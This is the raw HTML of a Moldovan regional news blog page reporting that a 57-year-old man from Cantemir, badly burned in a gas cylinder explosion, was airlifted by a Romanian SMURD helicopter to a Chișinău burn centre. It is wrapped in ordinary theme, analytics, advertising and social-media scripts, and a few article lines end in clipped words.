}#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;height:180px;margin:2px 0 0 }.hot-posts .item-0{margin:0 }.featured-posts > .col-width,.grid-big li{width:100% }.feat-big li,.feat-big .item-0{width:100% }.feat-big .item-1{margin:20px 0 0 }.grid-big li.item-big{margin:30px 0 0 }.grid-big li.item-0{margin:0 }.index-post .post-image-wrap,.feat-list .feat-inner .post-image-link,.feat-big .feat-inner .post-image-link,.feat-col .feat-inner .post-image-link,.grid-big .post-image-link,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info,.feat-big .item-big .post-info,.feat-list .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.hot-posts .hot-item,.index-post .post-image-wrap,.feat-list .feat-inner .post-image-link,.feat-big .feat-inner .post-image-link,.feat-col .feat-inner .post-image-link,.grid-big .post-image-link,.FeaturedPost .post-image-link{height:160px }.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item,.grid-small li,.feat-big .item-small{width:100%;padding:0;margin:20px 0 0 }.feat-big .item-0{margin:0 }.feat-big .item-small .post-info,.grid-small .post-info{float:none;overflow:hidden }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-1,.grid-small li.item-2{margin:20px 0 0 }.related-posts .item-0,.grid-small li.item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link,.feat-big .item-small .post-image-link,.grid-small .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.grid-small .post-tag,.related-posts .post-tag{display:none }.related-posts .post-title,.grid-small .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:15px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}

</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO0YNb3eXiTun38V0UTbzh4sKTAipIX4Ao0ZjHlAiFGbY1npD8tQ6WmZRNldFqQo3Kgj4Qgg9XTAOSBRJrnOXcI_oKbyR_-8Z6fJBv1OP_hnKo1K8lDBN5LQdKaD8H50GWvy6sw4xW03M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script async='async' data-ad-client='ca-pub-6555794179464039' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-4585690-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4585690-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3501353117136505314&amp;zx=eb0db1f1-c0b1-41fb-ab47-e8a5690c32b6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3501353117136505314&amp;zx=eb0db1f1-c0b1-41fb-ab47-e8a5690c32b6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.stiridesud.info/p/despre-noi.html'>Despre noi</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/stiridesud.info/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCX8O5wEPQPcRskZb58CDtNw' target='_blank' title='youtube'></a></li>
<li class='instagram'><a href='instagram.com/leova_org' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='http://www.stiridesud.info/'>
<img alt='Portalul de Știri din Sud-ul Moldovei' data-height='353' data-width='1600' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6Uv_v_yv4z4tiK2XEQSm1q3Dntrg4_2dJFjWTbbt9780EX3XJBCDWEKcnZVypM7y4Fi5A7GP8_nYCQb-CtFDattxarGbacDm7RZKfPcP_r5hd5G-jrspPrE56Y0sMLgkx7Emy0bfCp-Tt/s1600/stiri+de+sud+logo-01.png'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Social
</h3>
</div>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M584582ScriptRootC931739">
</div>
<script src="https://jsc.mgid.com/s/t/stiridesud.info.931739.js" async></script>
<!-- Composite End -->
</div>
</div></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='http://www.stiridesud.info/'><img alt='Portalul de Știri din Sud-ul Moldovei' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDmNAZ8EJvU5Ca6fRDRPURmilWu_VllQk19sZSzbtymQvj1TMog18EgR8oWLffKIj9LAgA0Q3OO_F63HpXGaAma2-ykUx2rxkQIvc9WCZ3rG904zztsJOZEZ-GZtXeQgadgOcg0VyFZBpY/s257/stiri+de+sud+logo-01+%25281%2529.png'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='http://www.stiridesud.info/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Căutați în acest blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='http://www.stiridesud.info/search/label/Social?&max-results=5' role='menuitem'>Social</a></li>
<li><a href='http://www.stiridesud.info/search/label/Economic?&max-results=5' role='menuitem'>Economic</a></li>
<li><a href='http://www.stiridesud.info/search/label/Cultur%C4%83?&max-results=5' role='menuitem'>Cultură</a></li>
<li><a href='http://www.stiridesud.info/search/label/Tineret%20%C8%99i%20Sport?&max-results=5' role='menuitem'>Tineret și Sport</a></li>
<li><a href='http://www.stiridesud.info/search/label/Showbiz?&max-results=5' role='menuitem'>Showbiz</a></li>
<li><a href='http://www.stiridesud.info/search/label/Educatie?&max-results=5' role='menuitem'>Educație</a></li>
<li><a href='https://sud.rabota.md/ro/' role='menuitem'>Locuri de muncă</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='http://www.stiridesud.info/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Căutați în acest blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html"
  },
  "headline": "Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău","description": "Un bărbat de 57 de ani din raionul Cantemir a fost adus, ieri-seară, de urgență la Chișină a suportat arsuri de gradul II -III pe circa 85% ...","datePublished": "2021-08-18T12:51:00+03:00",
  "dateModified": "2021-08-18T12:51:48+03:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjkrFJ7fGnUr8R-Jy1BHO24OLFQmQuDDbEo30qZCtY-uiz8C-VAnZuyuF0eqGvP8_NMcq1B4xTuDQhZm059ChTnSWkLSUWoQp-QeyLoNCk4TE2w=w1200-h630-n-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ion Calalb"
  }
}</script>
<nav id='breadcrumb'><a href='http://www.stiridesud.info/'>Pagina de pornire</a><em class='delimiter'></em><a class='b-label' href='http://www.stiridesud.info/search/label/stiri'>stiri</a><em class='delimiter'></em><span class='current'>Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Pagina de pornire",
                    "@id": "http://www.stiridesud.info/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "stiri",
                    "@id": "http://www.stiridesud.info/search/label/stiri"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău ",
                    "@id": "http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău 
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/10357698793542639657' target='_blank' title='Ion Calalb'>Ion Calalb</a></span>
<span class='post-date published' datetime='2021-08-18T12:51:00+03:00'>august 18, 2021</span>
</div>
<div class='post-body post-content'>
<p style="text-align: center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/XLMpGQ2q6zY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Un bărbat de 57 de ani din raionul Cantemir a fost adus, ieri-seară, de urgență la Chișină
a suportat arsuri de gradul II -III pe circa 85% din suprafața corpului care le-a primit în urma exploziei unei butelii de gaz.</p><p style="text-align: justify;">Operațiunea de salvare a fost efectuată marți, aproape de ora 18.00, de către un elicopt
cadrul Inspectoratului General de Aviație al MAI din România cu un echipaj SMURD de la
bord.&nbsp;</p><p style="text-align: justify;">Victima a ajuns în scurt timp pe calea aerului la Chișinău, fără să suporte complicații.
La aterizarea elicopterului din România, pacientul a fost preluat de o echipă de medici de
stadionul Dinamo și transportat pentru îngrijiri la Centrul de Combustie al Spitalului Clinic
Traumatologie şi Ortopedie din mun. Chişinău.&nbsp;</p><p style="text-align: justify;">Potrivit datelor Inspectoratului General pentru Situații de Urgență, aceasta este a noua in
aero-medicală a SMURD din România realizată de la începutul anului curent pentru cetăț
Republicii Moldova.</p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='http://www.stiridesud.info/search/label/Cantemir' rel='tag'>Cantemir</a>
<a class='label-link' href='http://www.stiridesud.info/search/label/Social' rel='tag'>Social</a>
<a class='label-link' href='http://www.stiridesud.info/search/label/stiri' rel='tag'>stiri</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html&text=Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjkrFJ7fGnUr8R-Jy1BHO24OLFQmQuDDbEo30qZCtY-uiz8C-VAnZuyuF0eqGvP8_NMcq1B4xTuDQhZm059ChTnSWkLSUWoQp-QeyLoNCk4TE2w&description=Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău  | http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău  | http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău &body=http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='http://www.stiridesud.info/2021/08/mai-multe-oportunitati-la-angajare.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mai nouă</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='http://www.stiridesud.info/2021/08/un-barbat-din-rcahul-retinut-pentru.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Mai veche</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>S-ar putea să vă placă aceste postări</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cantemir'></div>
</div>
</div>
</div>

<div
class="fb-comments"
data-href="http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html"
data-width="600"
data-num-posts="100">
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html";
                }
                var disqus_blogger_homepage_url = "http://www.stiridesud.info/";
                var disqus_blogger_canonical_homepage_url = "http://www.stiridesud.info/";
              </script>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "Vedeți-le pe toate"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Publicitate
</h3>
</div>
<div class='widget-content'>
<div align="center">
<table bgcolor="#red" border="0" cellpadding="0" cellspacing="0" style="width: 375px;">
<tbody>
<tr> 
<td><center>

<!--  BANNER#1  -->
<script language="JavaScript"> 
images = new Array(2); 
images[0] = "<a href = 'https://www.facebook.com/lumanare/?ref=bookmarks' target='_blank' rel='nofollow' ><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggTfVkR6WwspUDr_KTnuX5gxqb-GrEFaS0JyCULSrUGrIUgJB_lgdE-tV0YLzbJoJMs7ZLIXmIJYnEOv9JZogx1kMe7ueDfh8Ue4tq-U4NGYQzd6JP9oA03RJYJN7-cH4YUBWhEGGTnYWd/s640/lumanari+patrst.jpg' border='0' height='375' width='375' alt='banner exchange partner'></a>";
images[1] = "<a href = 'https://www.facebook.com/BalonasulVesel/?ref=bookmarks' target='_blank' rel='nofollow' ><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHWxRqcjXnxqLTpjjNqdxBIMeE8mO0MEdGBAdyge-zGeKg4PW3g1_pg58zJQvTkd3Rxgi1m7kh9cOIev3sUHpSs_y0yaD5AiGJ9qYncOZWQuOoqnmhgM9cJirLLUeDsFVL4kj13rPWA3ck/s1600/oleg-natasa-01222.jpg' border='0' height='375' width='375' alt='banner exchange partner'></a>";
index = Math.floor(Math.random() * images.length); 
document.write(images[index]); 
</script> 
</center>
</td> 
<td><center>

 
</center>
</td> 
</tr>
</tbody></table>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-title'>
<h3 class='title'>
Publicitate
</h3>
</div>
<div class='widget-content'>
<iframe data-aa="1429527" src="//ad.a-ads.com/1429527?size=250x250" scrolling="no" style="width:250px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Publicitate
</h3>
</div>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M584582ScriptRootC1602239">
</div>
